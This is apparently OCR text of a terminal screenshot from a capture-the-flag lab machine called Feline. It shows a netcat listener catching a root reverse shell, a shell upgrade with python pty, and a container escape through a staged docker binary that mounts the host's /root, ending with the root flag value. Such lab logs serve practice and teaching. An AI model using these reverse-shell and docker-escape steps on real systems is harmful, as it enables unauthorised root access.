 Applications mar, ott 27 22:18 fr
Feline : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Feline$ nc -lnvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from 10.10.10.205 40188 received!
bash: cannot set terminal process group (22960): Inappropriate ioctl for dev
ice
bash: no job control in this shell
root@2d24bf61767c:~# cd /tmp
cd /tmp
root@2d24bf61767c:/tmp# cd .x
cd .x
root@2d24bf61767c:/tmp/.x# ls
ls
chisel
docker
root@2d24bf61767c:/tmp/.x# docker images
docker images
bash: docker: command not found
root@2d24bf61767c:/tmp/.x# ./docker images
./docker images
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
sandbox             latest              a24bb4013296        5 months ago        5.57MB
<none>              <none>              188a2704d8b0        5 months ago        1.06GB
root@2d24bf61767c:/tmp/.x# ./docker run -v /root/:/mnt -it sandbox
./docker run -v /root/:/mnt -it sandbox
the input device is not a TTY
root@2d24bf61767c:/tmp/.x# python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
root@2d24bf61767c:/tmp/.x# ./docker run -v /root/:/mnt -it sandbox
./docker run -v /root/:/mnt -it sandbox
/ # cd /mnt
cd /mnt
/mnt # ls
ls
root.txt  snap
/mnt # cat root.txt
cat root.txt
a0495d9ac578e0fab16e169da66bb3b7
/mnt #
Feline : nc